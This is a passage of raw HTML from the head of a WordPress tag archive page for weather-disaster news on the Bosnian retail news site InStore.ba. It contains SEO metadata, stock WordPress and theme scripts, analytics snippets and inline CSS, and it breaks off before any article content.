

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/vremenske-nepogode/
body_size: 37717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Vremenske nepogode Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/vremenske-nepogode/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vremenske nepogode Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/vremenske-nepogode/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/vremenske-nepogode/","url":"https://instore.ba/tag/vremenske-nepogode/","name":"Vremenske nepogode Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/vremenske-nepogode/#primaryimage"},"image":{"@id":"https://instore.ba/tag/vremenske-nepogode/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/07/img1.jpg","breadcrumb":{"@id":"https://instore.ba/tag/vremenske-nepogode/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/vremenske-nepogode/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/07/img1.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/07/img1.jpg","width":800,"height":457},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/vremenske-nepogode/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Vremenske nepogode"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Vremenske nepogode Tag Feed" href="https://instore.ba/tag/vremenske-nepogode/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/2167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ba0fb7d67";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 